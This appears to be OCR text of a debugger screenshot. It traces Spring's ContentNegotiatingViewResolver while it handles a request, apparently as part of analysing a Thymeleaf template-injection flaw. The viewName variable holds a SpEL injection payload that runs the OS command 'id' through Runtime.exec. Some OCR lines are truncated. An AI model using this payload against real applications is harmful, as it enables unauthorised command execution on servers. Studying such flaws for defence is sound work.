 @Override
@Nullable
public View resolveViewName(String viewName, Locale locale) throws Exception {   viewName: "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("
RequestAttributes attrs = RequestContextHolder.getRequestAttributes();   attrs: "org.apache.catalina.connector.RequestFacade@4028fe7f"
Assert.state(attrs instanceof ServletRequestAttributes,  message: "No current ServletRequestAttributes");
List<MediaType> requestedMediaTypes = getMediaTypes(((ServletRequestAttributes) attrs).getRequest());   requestedMediaTypes:  size = 8
if (requestedMediaTypes != null) {
List<View> candidateViews = getCandidateViews(viewName, locale, requestedMediaTypes);   candidateViews:  size = 2  viewName: "user/__${new java.util.Scanne
View bestView = getBestView(candidateViews, requestedMediaTypes, attrs);   bestView: ThymeleafView@7139  candidateViews:  size = 2  requestedMediaTypes:
if (bestView != null) {
return bestView;   bestView: ThymeleafView@7139
}
}
String mediaTypeInfo = logger.isDebugEnabled() && requestedMediaTypes != null ?
" given " + requestedMediaTypes.toString() : "";
if (this.useNotAcceptableStatusCode) {
if (logger.isDebugEnabled()) {
logger.debug( o: "Using 406 NOT_ACCEPTABLE" + mediaTypeInfo);
ebug: Application ×
Debugger Console Endpoints
Frames
"http-nio-8090-exec-1"@5,250 in group "main": RUNNING
resolveViewName:231, ContentNegotiatingViewResolver (org.springframework.web
resolveViewName:1414, DispatcherServlet (org.springframework.web.servlet)
render:1350, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1118, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1057, DispatcherServlet (org.springframework.web.servlet)
Variables
this = {ContentNegotiatingViewResolver@7106}
viewName = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}... View
locale = {Locale@7076} "zh_CN"
attrs = {ServletRequestAttributes@7118} "org.apache.catalina.connector.RequestFacade@4028fe7f"
requestedMediaTypes = {ArrayList@7126}  size = 8
candidateViews = {ArrayList@7135}  size = 2
bestView = {ThymeleafView@7139}